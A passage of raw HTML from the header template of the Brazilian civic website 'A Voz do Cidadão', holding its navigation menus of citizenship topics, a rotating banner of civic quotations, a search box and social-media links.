	<header class="fl-builder-content fl-builder-content-30328 fl-builder-global-templates-locked" data-post-id="30328" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="1" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5c94017280f25 fl-visible-desktop-medium" data-node="5c94017280f25">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c9d23d4f1ed1" data-node="5c9d23d4f1ed1">
			<div class="fl-col fl-node-5c9d23d4f2060 fl-col-small" data-node="5c9d23d4f2060">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5c9401d53bd31" data-node="5c9401d53bd31">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-gif">
				<a href="https://www.avozdocidadao.com.br/" target="_self" itemprop="url">
				<img decoding="async" width="440" height="90" class="fl-photo-img wp-image-30879" src="https://www.avozdocidadao.com.br/wp-content/uploads/2019/03/logo_animado_avozdocidadao_NOVO_08.gif" alt="logo_animado_avozdocidadao_NOVO_08" itemprop="image" title="logo_animado_avozdocidadao_NOVO_08"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5c9d23d4f209f" data-node="5c9d23d4f209f">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-menu fl-node-5c94017281044" data-node="5c94017281044">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile">
	<button class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-institucional" class="menu fl-menu-horizontal fl-toggle-arrows"><li id="menu-item-30338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.avozdocidadao.com.br/">Home</a><li id="menu-item-221" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/">Agenda da Cidadania</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-30909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1553" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/setor/">3° Setor</a>		<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artes-exposicao/">Artes / Exposição</a>		<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artigos/">Artigos</a>		<li id="menu-item-1554" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/campanhas/">Campanhas</a>		<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cartilhas/">Cartilhas</a>		<li id="menu-item-1555" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-corporativa/">Cidadania Corporativa</a>		<li id="menu-item-1556" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-mundo/">Cidadania no Mundo</a>		<li id="menu-item-1557" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/controle-social/">Controle Social</a></ul>	<li id="menu-item-30910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1558" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/debate-publico/">Debate Público</a>		<li id="menu-item-1559" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/educacao/">Educação</a>		<li id="menu-item-1560" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/entidades-carreira/">Entidades de Carreira</a>		<li id="menu-item-1546" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/eventos/">Eventos</a>		<li id="menu-item-1561" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/exemplaridade/">Exemplaridade</a>		<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/filme-documentario/">Filme / Documentário</a>		<li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/gestao-publica/">Gestão Pública</a>		<li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/historia/">História</a></ul>	<li id="menu-item-30907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/movimentos-sociais/">Movimentos Sociais</a>		<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/musica/">Música</a>		<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/pesquisa/">Pesquisa</a>		<li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/registro/">Registro</a>		<li id="menu-item-1571" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/saude-pubica/">Saúde Pública</a>		<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/solidariedade/">Solidariedade</a>		<li id="menu-item-1573" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/teatro-danca/">Teatro / Dança</a>		<li id="menu-item-1574" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/utilidade-publica/">Utilidade Pública</a></ul>	<li id="menu-item-30908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1564" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/humor/">Humor</a>		<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/imprensa/">Imprensa</a>		<li id="menu-item-1565" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/instituicoes-estado/">Instituições de Estado</a>		<li id="menu-item-1566" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/internet/">Internet</a>		<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/justica/">Justiça</a>		<li id="menu-item-1552" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/literaturalivros/">Literatura/Livros</a>		<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/manifestos/">Manifestos</a>		<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/meio-ambienteciencia/">Meio Ambiente/Ciência</a></ul></ul><li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/">Agentes de Cidadania</a><li id="menu-item-7352" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/associacao/">Contribua</a><li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/fale-conosco/">Fale Conosco</a></ul></nav></div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5c94017280f62 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5c94017280f62">
			<div class="fl-col fl-node-5c94017280f9c" data-node="5c94017280f9c">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-fancy-text fl-node-5c9d1d61772f6" data-node="5c9d1d61772f6">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-fancy-text-node">
	<p class="uabb-fancy-text-wrap uabb-fancy-heading uabb-fancy-text-slide_up"><!--
	--><span class="uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-prefix"></span><!--	--><span class="uabb-fancy-text-main  uabb-slide-main"><span class="uabb-slide-main_ul"><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O maior castigo para aqueles que não se interessam por política é que serão governados pelos que se interessam."	Arnold Toynbee</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O momento exige que os homens de bem tenham a audácia dos canalhas."	Disraeli</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Cidadãos moradores, eleitores, consumidores e pagadores de impostos, uni-vos pela plena cidadania!"</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra o populismo."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O que me preocupa não é o grito dos maus e sim o silêncio dos bons."	Martin Luther King</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos cidadãos terem responsabilidade civil."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta às empresas terem responsabilidade social."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos governos terem responsabilidade fiscal."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É preciso o compromisso de todos com a responsabilidade política, expressão de uma verdadeira cultura de cidadania."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela reforma política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As leis inúteis debilitam as leis necessárias."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"A verdadeira administração da justiça é o pilar mais firme de um bom governo."	George Washington</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para que o mal triunfe basta que os homens de bem se omitam."	Edmund Burke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não há poder maior que o de uma ideia cuja hora chegou."	Victor Hugo</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela transparência pública."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É impossível para um homem aprender aquilo que ele acha que já sabe."	Epíteto</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Onde não há lei, não há liberdade."	John Locke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As instituições do Estado e seus agentes devem servir sobretudo ao interesse público. Em caso de conflito de interesse entre cidadãos e governantes, devem servir mais aos primeiros que aos segundos."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Se um cidadão invoca a cidadania em defesa de direitos, seus deveres não podem ser ignorados."	T.H. Marshall</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a demagogia."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Qualquer homem que dispõe de poder é levado a abusar desse poder; e irá até onde encontrar limites."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"E sem saber que era impossível, ele foi lá e fez."	Jean Cocteau</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Nunca duvide que um grupo de cidadãos comprometidos e atuantes pode mudar o mundo."	Margaret Mead</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a impunidade e a ilegalidade."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a imoralidade política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O jornalismo pode e deve ter um papel no reforço da cidadania, melhorando o debate público e ressuscitando a vida pública."</span></span></span></span><!--
	--><span class=" uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-suffix"></span>
	</p></div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5c94017280fd4 fl-col-small" data-node="5c94017280fd4">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-widget fl-node-5cb0c240203ae" data-node="5cb0c240203ae">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_search"><form aria-label="Pesquisa" method="get" role="search" action="https://www.avozdocidadao.com.br/" title="Escreva e pressione Enter para pesquisar.">
	<input aria-label="Pesquisa" type="search" class="fl-search-input form-control" name="s" placeholder="Pesquisar"  value="" onfocus="if (this.value === 'Pesquisar') { this.value = ''; }" onblur="if (this.value === '') this.value='Pesquisar';" />
</form>
</div></div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5cb0c1af86f8c fl-col-small" data-node="5cb0c1af86f8c">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-icon-group fl-node-5c9d23eb4a4bc" data-node="5c9d23eb4a4bc">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/jorge.maranhao.9" target="_self">
							<i class="ua-icon ua-icon-facebook-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/avozdocidadao" target="_self">
							<i class="ua-icon ua-icon-twitter-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/user/jorgemaranhao" target="_self">
							<i class="ua-icon ua-icon-youtube-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/jorgeavozdocidadao/" target="_self">
							<i class="ua-icon ua-icon-instagram-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/in/jorge-maranhao-7a36881a" target="_self">
							<i class="ua-icon ua-icon-linkedin-with-circle" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5cf04bb8b561e fl-visible-mobile" data-node="5cf04bb8b561e">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5cf05b58b7ec5" data-node="5cf05b58b7ec5">
			<div class="fl-col fl-node-5cf05b58b80d8 fl-col-small" data-node="5cf05b58b80d8">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5cf04bb8b5a7a" data-node="5cf04bb8b5a7a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-gif">
				<a href="https://www.avozdocidadao.com.br/" target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-30879 size-full" src="https://www.avozdocidadao.com.br/wp-content/uploads/2019/03/logo_animado_avozdocidadao_NOVO_08.gif" alt="logo_animado_avozdocidadao_NOVO_08" itemprop="image" height="90" width="440" title="logo_animado_avozdocidadao_NOVO_08"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5cf05b58b8118 fl-col-small" data-node="5cf05b58b8118">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-pp-advanced-menu fl-node-5cf057bcc003f" data-node="5cf057bcc003f">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-right">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Mobile" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		
		<ul id="menu-mobile" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-31091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.avozdocidadao.com.br/" tabindex="0" role="link"><span class="menu-item-text">Home</span></a></li><li id="menu-item-31092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agenda da Cidadania<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31093" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artigos/" tabindex="0" role="link"><span class="menu-item-text">Artigos</span></a></li>	<li id="menu-item-31094" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/filme-documentario/" tabindex="0" role="link"><span class="menu-item-text">Filme / Documentário</span></a></li>	<li id="menu-item-31095" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/literaturalivros/" tabindex="0" role="link"><span class="menu-item-text">Literatura/Livros</span></a></li>	<li id="menu-item-31096" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/eventos/" tabindex="0" role="link"><span class="menu-item-text">Eventos</span></a></li>	<li id="menu-item-31097" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/debate-publico/" tabindex="0" role="link"><span class="menu-item-text">Debate Público</span></a></li>	<li id="menu-item-31098" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/manifestos/" tabindex="0" role="link"><span class="menu-item-text">Manifestos</span></a></li>	<li id="menu-item-31099" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/registro/" tabindex="0" role="link"><span class="menu-item-text">Registro</span></a></li>	<li id="menu-item-31101" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/setor/" tabindex="0" role="link"><span class="menu-item-text">3° Setor</span></a></li>	<li id="menu-item-31102" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artes-exposicao/" tabindex="0" role="link"><span class="menu-item-text">Artes / Exposição</span></a></li>	<li id="menu-item-31103" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/campanhas/" tabindex="0" role="link"><span class="menu-item-text">Campanhas</span></a></li>	<li id="menu-item-31104" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cartilhas/" tabindex="0" role="link"><span class="menu-item-text">Cartilhas</span></a></li>	<li id="menu-item-31105" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-corporativa/" tabindex="0" role="link"><span class="menu-item-text">Cidadania Corporativa</span></a></li>	<li id="menu-item-31106" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-mundo/" tabindex="0" role="link"><span class="menu-item-text">Cidadania no Mundo</span></a></li>	<li id="menu-item-31107" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/controle-social/" tabindex="0" role="link"><span class="menu-item-text">Controle Social</span></a></li>	<li id="menu-item-31108" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/educacao/" tabindex="0" role="link"><span class="menu-item-text">Educação</span></a></li>	<li id="menu-item-31109" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/entidades-carreira/" tabindex="0" role="link"><span class="menu-item-text">Entidades de Carreira</span></a></li>	<li id="menu-item-31110" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/exemplaridade/" tabindex="0" role="link"><span class="menu-item-text">Exemplaridade</span></a></li>	<li id="menu-item-31111" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/gestao-publica/" tabindex="0" role="link"><span class="menu-item-text">Gestão Pública</span></a></li>	<li id="menu-item-31112" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/historia/" tabindex="0" role="link"><span class="menu-item-text">História</span></a></li>	<li id="menu-item-31113" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/movimentos-sociais/" tabindex="0" role="link"><span class="menu-item-text">Movimentos Sociais</span></a></li>	<li id="menu-item-31114" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/musica/" tabindex="0" role="link"><span class="menu-item-text">Música</span></a></li>	<li id="menu-item-31115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/pesquisa/" tabindex="0" role="link"><span class="menu-item-text">Pesquisa</span></a></li>	<li id="menu-item-31116" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/saude-pubica/" tabindex="0" role="link"><span class="menu-item-text">Saúde Pública</span></a></li>	<li id="menu-item-31117" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/solidariedade/" tabindex="0" role="link"><span class="menu-item-text">Solidariedade</span></a></li>	<li id="menu-item-31118" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/teatro-danca/" tabindex="0" role="link"><span class="menu-item-text">Teatro / Dança</span></a></li>	<li id="menu-item-31119" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/utilidade-publica/" tabindex="0" role="link"><span class="menu-item-text">Utilidade Pública</span></a></li>	<li id="menu-item-31120" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/humor/" tabindex="0" role="link"><span class="menu-item-text">Humor</span></a></li>	<li id="menu-item-31121" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/imprensa/" tabindex="0" role="link"><span class="menu-item-text">Imprensa</span></a></li>	<li id="menu-item-31122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/instituicoes-estado/" tabindex="0" role="link"><span class="menu-item-text">Instituições de Estado</span></a></li>	<li id="menu-item-31123" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/internet/" tabindex="0" role="link"><span class="menu-item-text">Internet</span></a></li>	<li id="menu-item-31124" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/justica/" tabindex="0" role="link"><span class="menu-item-text">Justiça</span></a></li>	<li id="menu-item-31125" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/meio-ambienteciencia/" tabindex="0" role="link"><span class="menu-item-text">Meio Ambiente/Ciência</span></a></li></ul></li><li id="menu-item-31100" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agentes de Cidadania</span></a></li><li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#" tabindex="0" role="link"><span class="menu-item-text">Nossos Artigos<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31127" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" tabindex="0" role="link"><span class="menu-item-text">Revista Época</span></a></li>	<li id="menu-item-31128" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.dcomercio.com.br/autor/jorge_maranhao" tabindex="0" role="link"><span class="menu-item-text">Diário do Comércio de SP</span></a></li>	<li id="menu-item-31129" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" tabindex="0" role="link"><span class="menu-item-text">Congresso em Foco</span></a></li></ul></li><li id="menu-item-31130" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/editorial/" tabindex="0" role="link"><span class="menu-item-text">Editorial</span></a></li><li id="menu-item-31972" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/associacao/" tabindex="0" role="link"><span class="menu-item-text">Contribua</span></a></li><li id="menu-item-31973" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/fale-conosco/" tabindex="0" role="link"><span class="menu-item-text">Fale Conosco</span></a></li><li id="menu-item-31977" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/login/" tabindex="0" role="link"><span class="menu-item-text">Login</span></a></li></ul>
			</nav>
</div>
			<div class="pp-advanced-menu-mobile-toggle hamburger">
				<div class="pp-hamburger" tabindex="0" role="button" aria-label="Menu"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</div>
			<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse off-canvas">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-off-canvas-menu pp-menu-right" aria-label="Mobile" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a href="javascript:void(0)" class="pp-menu-close-btn" aria-label="Close the menu" role="button">×</a>

		
		<ul id="menu-mobile-1" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-31091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.avozdocidadao.com.br/" tabindex="0" role="link"><span class="menu-item-text">Home</span></a></li><li id="menu-item-31092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agenda da Cidadania<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31093" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artigos/" tabindex="0" role="link"><span class="menu-item-text">Artigos</span></a></li>	<li id="menu-item-31094" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/filme-documentario/" tabindex="0" role="link"><span class="menu-item-text">Filme / Documentário</span></a></li>	<li id="menu-item-31095" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/literaturalivros/" tabindex="0" role="link"><span 